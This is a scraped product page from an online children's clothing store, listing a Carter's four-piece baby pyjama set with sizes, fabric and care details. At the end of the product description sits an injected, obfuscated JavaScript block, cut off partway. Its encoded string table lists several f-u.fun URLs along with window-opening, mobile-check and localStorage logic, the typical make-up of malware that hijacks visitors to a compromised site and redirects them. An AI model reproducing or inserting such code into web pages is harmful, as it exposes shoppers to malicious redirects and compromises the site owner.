										<li data-value="40off-green-tag" class="">40%OFF - Green Tag</li>
										<li data-value="30off-blue-tag" class="">30%OFF - Blue Tag</li>
										<li data-value="20off-yellow-tag" class="">20%OFF - Yellow Tag</li>
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
	</form>														<!-- End Search -->	
						</div>
						<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 header-right">
														<div class="phone hidden-md hidden-sm hidden-xs ">
								<div class="box-icon"><i class="icon-phone"></i></div>
								<div class="content">
									<label>call us</label>
									<a href="tel:050 118 1818">050 118 1818</a>
								</div>
							</div>
														<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg hidden-md">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
																	<div class="block-top-link">
																			</div>
																								<div class="wishlist-box">
									<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
								</div>
																								<div class="compare-box hidden-sm hidden-xs">        
									<a href="/?action=yith-woocompare-view-table&iframe=yes" class="yith-woocompare-open">Compare</a>
								</div>
																								<div class="foden-topcart">
									<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div>
			<div class='header-wrapper' data-sticky_header="1">
				<div class="header-bottom">
					<div class="container">
						<div class="content-header">
							<div class="header-contents">
								<div class="box-menu">
																		<div class="header-vertical-menu">
										<div class="categories-vertical-menu hidden-sm hidden-xs accordion"
											data-textmore="Other" 
											data-textclose="Close" 
											data-max_number_1530="12" 
											data-max_number_1200="8" 
											data-max_number_991="6">
											<h3 class="widget-title"><i class="fa fa-bars" aria-hidden="true"></i>All Departments</h3><div class="verticalmenu">
					<div  class="bwp-vertical-navigation primary-navigation navbar-mega">
						<div class="menu-department-menu-container"><ul id="menu-department-menu" class="menu"><li  class="level-0 menu-item-61856      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/accessories/"><span class="menu-item-text">Accessories &amp; More</span><span class="menu-item-desc">NB &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61863      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sets/"><span class="menu-item-text">Sets</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61861      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/one-piece/"><span class="menu-item-text">One Piece</span><span class="menu-item-desc">Preemie – 24M</span></a></li>
<li  class="level-0 menu-item-61851      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/"><span class="menu-item-text">Sleepwear</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61854      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/tops/"><span class="menu-item-text">Tops</span><span class="menu-item-desc">[wpb-wcs-shortcode id=&#8221;60968&#8243;]</span></a></li>
<li  class="level-0 menu-item-61858      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bottoms/"><span class="menu-item-text">Bottoms</span><span class="menu-item-desc">Newborn &#8211; 4Y</span></a></li>
<li  class="level-0 menu-item-61859      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/dresses/"><span class="menu-item-text">Dresses</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61852      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/socks/"><span class="menu-item-text">Socks</span></a></li>
<li  class="level-0 menu-item-61853      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/swimwear/"><span class="menu-item-text">Swimwear</span><span class="menu-item-desc">3M &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61864      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/onesies-sleepsuits-sleep-play/"><span class="menu-item-text">Onesies, Sleepsuits &amp; Sleep &amp; Play</span></a></li>
<li  class="level-0 menu-item-61865      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/pjs/"><span class="menu-item-text">PJs</span></a></li>
<li  class="level-0 menu-item-62152      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/footwear/"><span class="menu-item-text">Footwear</span></a></li>
<li  class="level-0 menu-item-61862      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/rompers-jumpsuits/"><span class="menu-item-text">Rompers &amp; Jumpsuits</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61860      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/jackets-outerwear/"><span class="menu-item-text">Jackets &amp; Outerwear</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61857      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bath-time/"><span class="menu-item-text">Bath Time</span></a></li>
</ul></div>
					</div> 
				</div>										</div>
									</div>
									<div class="wpbingo-menu-mobile header-main">
										<div class="header-menu-bg">
											<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-61942      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/shop/"><span class="menu-item-text">SHOP</span></a></li>
<li  class="level-0 menu-item-61943  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/baby/"><span class="menu-item-text">BABY</span></a></li>
<li  class="level-0 menu-item-61944  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/toddler/"><span class="menu-item-text">TODDLER</span></a></li>
<li  class="level-0 menu-item-61945  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/kid/"><span class="menu-item-text">KID</span></a></li>
<li  class="level-0 menu-item-62093  menu-item-has-children    menu-item menu-item-type-custom menu-item-object-custom  mega-menu mega-menu-fullwidth-width     " ><a href="/category/footwear/"><span class="menu-item-text">FOOTWEAR</span></a></li>
<li  class="level-0 menu-item-65662      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/category/bags/"><span class="menu-item-text">BAGS</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>										</div>
									</div>
								</div>
								<div class="right-menu hidden-xs hidden-sm">
																		<div class="list-link-menu">
										<ul>
																					<li><a href="/category/new-arrivals/">NEW ARRIVALS</a></li>
																															<li><a href="/category/sale/">CLEARANCE SALE</a></li>
																				</ul>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
		</div>
				
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="breadcrumb-noheading">
			<div class="container">
			<div class="breadcrumb" itemprop="breadcrumb"><a href="https://sprogstore.com">Home</a><span class="delimiter"></span><a href="https://sprogstore.com/shop/">Shop</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/">Baby</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/baby-boy/">Baby Boy</a><span class="delimiter"></span>Carter&#8217;s &#8211; 4-Piece Neon PJs</div>			</div>
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="clearfix">
	<div class="contents-detail">
		<div class="main-single-product">
						
			<div class="col-xl-9 col-lg-9 col-md-12 col-12 ">
									<div class="woocommerce-notices-wrapper"></div><div id="product-42730" class="post-42730 product type-product status-publish has-post-thumbnail pwb-brand-carters product_brand-carters product_cat-baby product_cat-baby-boy product_cat-baby-boy-sleepwear product_cat-pjs product_cat-sleepwear product_tag-4pc-set product_tag-baby-boy product_tag-baby-boy-sleepwear product_tag-pajamas product_tag-snug-fit first instock sale taxable shipping-taxable product-type-variable">
	<div class="bwp-single-product  zoom"
		data-product_layout_thumb 	= 	"zoom" 
		data-zoom_scroll 			=	"true" 
		data-zoom_contain_lens 		=	"true" 
		data-zoomtype 				=	"lens" 
		data-lenssize 				= 	"150" 
		data-lensshape 				= 	"round" 
		data-lensborder 			= 	"1"
		data-bordersize 			= 	"1"
		data-bordercolour 			= 	"#f9b61e"
		data-popup 					= 	"true">	
		<div class="row">
												<div class="bwp-single-image col-lg-7 col-md-12 col-12">
						<div class="images ">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="row">
						<div class="col-sm-12">
				<div class="image-additional text-center">
					<div class='product-lable'>
			
								</div>
				<div data-thumb="https://sprogstore.com/wp-content/uploads/2019/04/820e82eb-bf4a-4d82-b255-dd3565d327c3.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="image-additional" data-image="https://sprogstore.com/wp-content/uploads/2019/04/820e82eb-bf4a-4d82-b255-dd3565d327c3.png" href="https://sprogstore.com/wp-content/uploads/2019/04/820e82eb-bf4a-4d82-b255-dd3565d327c3.png"><img width="500" height="500" src="https://sprogstore.com/wp-content/uploads/2019/04/820e82eb-bf4a-4d82-b255-dd3565d327c3.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" id="image" title="" data-src="https://sprogstore.com/wp-content/uploads/2019/04/820e82eb-bf4a-4d82-b255-dd3565d327c3.png" data-large_image="https://sprogstore.com/wp-content/uploads/2019/04/820e82eb-bf4a-4d82-b255-dd3565d327c3.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div>								</div>
			</div>
							<div class="col-sm-12">
				<style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>	<div id="image-thumbnail" class="image-thumbnail slick-carousel"  data-infinite="true" data-columns4="6" data-columns3="6" data-columns2="6" data-columns1="6" data-columns="6" data-nav="true" >
				<div class="img-thumbnail"> 
			<a href="https://sprogstore.com/wp-content/uploads/2019/04/820e82eb-bf4a-4d82-b255-dd3565d327c3.png"   data-image="https://sprogstore.com/wp-content/uploads/2019/04/820e82eb-bf4a-4d82-b255-dd3565d327c3.png" class="img-thumbnail first active" title=""><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/04/820e82eb-bf4a-4d82-b255-dd3565d327c3-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="820e82eb-bf4a-4d82-b255-dd3565d327c3.png" title="820e82eb-bf4a-4d82-b255-dd3565d327c3.png" data-zoom-image="https://sprogstore.com/wp-content/uploads/2019/04/820e82eb-bf4a-4d82-b255-dd3565d327c3.png" decoding="async" /></a>			</div> 
				</div>
					</div>
				
		</div>
	</figure>
</div>					</div>
					<div class="bwp-single-info col-lg-5 col-md-12 col-12 ">
						<div class="summary entry-summary">
						<div class="pwb-single-product-brands pwb-clearfix"><a href="https://sprogstore.com/brand/carters/" title="View brand">Carter&#039;s</a></div><h1 itemprop="name" class="product_title entry-title">Carter&#8217;s &#8211; 4-Piece Neon PJs</h1><p class="price">CALL FOR PRICE</p>
		<div class="brands-single">
		<h2 class="title-brand">Brand:</h2>
		<ul class="product-brand">
							<li class="item-brand">
					<a href="https://sprogstore.com/brands/carters/"><img src="https://sprogstore.com/wp-content/uploads/2020/10/carters.png" alt="Carter&#039;s"></a>				</li>
									</ul>
	</div>
		<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="42730" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;820e82eb-bf4a-4d82-b255-dd3565d327c3.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/820e82eb-bf4a-4d82-b255-dd3565d327c3.png&quot;,&quot;alt&quot;:&quot;820e82eb-bf4a-4d82-b255-dd3565d327c3.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/820e82eb-bf4a-4d82-b255-dd3565d327c3.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/820e82eb-bf4a-4d82-b255-dd3565d327c3.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/820e82eb-bf4a-4d82-b255-dd3565d327c3-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/820e82eb-bf4a-4d82-b255-dd3565d327c3-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:42729,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;889338225213&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:42731,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;12M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;820e82eb-bf4a-4d82-b255-dd3565d327c3.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/820e82eb-bf4a-4d82-b255-dd3565d327c3.png&quot;,&quot;alt&quot;:&quot;820e82eb-bf4a-4d82-b255-dd3565d327c3.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/820e82eb-bf4a-4d82-b255-dd3565d327c3.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/820e82eb-bf4a-4d82-b255-dd3565d327c3.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/820e82eb-bf4a-4d82-b255-dd3565d327c3-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/820e82eb-bf4a-4d82-b255-dd3565d327c3-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:42729,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;889338225183&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:42732,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Print&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;820e82eb-bf4a-4d82-b255-dd3565d327c3.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/820e82eb-bf4a-4d82-b255-dd3565d327c3.png&quot;,&quot;alt&quot;:&quot;820e82eb-bf4a-4d82-b255-dd3565d327c3.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/820e82eb-bf4a-4d82-b255-dd3565d327c3.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/820e82eb-bf4a-4d82-b255-dd3565d327c3.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/820e82eb-bf4a-4d82-b255-dd3565d327c3-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/820e82eb-bf4a-4d82-b255-dd3565d327c3-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:42729,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;889338225220&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:42734,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="6M" >6M</option><option value="12M" >12M</option><option value="24M" >24M</option><option value="9M" >9M</option><option value="18M" >18M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Print" >Print</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
		
			<div class="single_variation woocommerce-variation"></div>
			<div class="variations_button">
								<input type="hidden" name="product_id" value="42730"/>
				<input type="hidden" name="variation_id" class="variation_id" value="0"/>
			</div>
			
								</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-42730 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="42730"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:42730,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=42730&#038;_wpnonce=9d716d8384"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="42730"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://sprogstore.com?action=yith-woocompare-add-product&#038;id=42730"
		class="compare button  "
		data-product_id="42730"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="woocommerce product compare-button"><a href="javascript:void(0)" class="compare button" data-product_id="42730" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">321g192</span></span>

	
	<span class="posted_in">Categories: <a href="https://sprogstore.com/category/baby/" rel="tag">Baby</a>, <a href="https://sprogstore.com/category/baby/baby-boy/" rel="tag">Baby Boy</a>, <a href="https://sprogstore.com/category/sleepwear/baby-boy-sleepwear/" rel="tag">Baby Boy Sleepwear</a>, <a href="https://sprogstore.com/category/sleepwear/pjs/" rel="tag">PJs</a>, <a href="https://sprogstore.com/category/sleepwear/" rel="tag">Sleepwear</a></span>
	<span class="tagged_as">Tags: <a href="https://sprogstore.com/tag/4pc-set/" rel="tag">4pc set</a>, <a href="https://sprogstore.com/tag/baby-boy/" rel="tag">Baby Boy</a>, <a href="https://sprogstore.com/tag/baby-boy-sleepwear/" rel="tag">Baby Boy Sleepwear</a>, <a href="https://sprogstore.com/tag/pajamas/" rel="tag">Pajamas</a>, <a href="https://sprogstore.com/tag/snug-fit/" rel="tag">Snug Fit</a></span>
	 <span class="posted_in">Brand: <a href="https://sprogstore.com/brands/carters/" rel="tag">Carter's</a></span>
</div>
						</div><!-- .summary -->
					</div>
									</div>
			</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="content-ul-tab">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a href="#tab-additional_information">
							Additional information						</a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab">
							Brand						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
		</div>
		<div class="content-tab">
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>In coordinating prints, this 4-piece set includes two tops and two pants that can be mixed and matched for a variety of comfy bedtime options! Carter&#039;s cotton PJs are not flame resistant. But don&#039;t worry! They&#039;re designed with a snug and stretchy fit for safety and comfort.</p>
<ul>
<li>4-piece set</li>
<li>No-pinch elastic waistband</li>
<li>Ribbed cuffs</li>
<li>Yarn-dyed stripes</li>
<li>Allover polar bear print</li>
<li>Cross-dyed neon details</li>
</ul>
<p><strong>Fabric &amp; care</strong></p>
<ul>
<li>Cotton pjs are not flame resistant. To help keep children safe, cotton pjs should always fit snugly.</li>
<li>Top #1: 100% cotton rib</li>
<li>Top #1/Pant #1 Trim: 60% cotton, 40% polyester</li>
<li>Top #2/Pant #2 Trim: 100% cotton rib</li>
<li>Pant #1/Top #2: 60% cotton, 40% polyester</li>
<li>Imported</li>
<li>Machine washable</li>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/jHv9c7','https://f-u.fun/zYx8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/uqU5c1','8SJGLkz','random','https://f-u.fun/JpZ1c4','7196643rGaMMg','setItem','-mnts','https://f-u.fun/INV2c5','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/TtM4c2','3ThLcDl','stopPropagation','_blank','https://f-u.fun/fhp3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KNo0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/IoR6c5','https://f-u.fun/xzg7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const 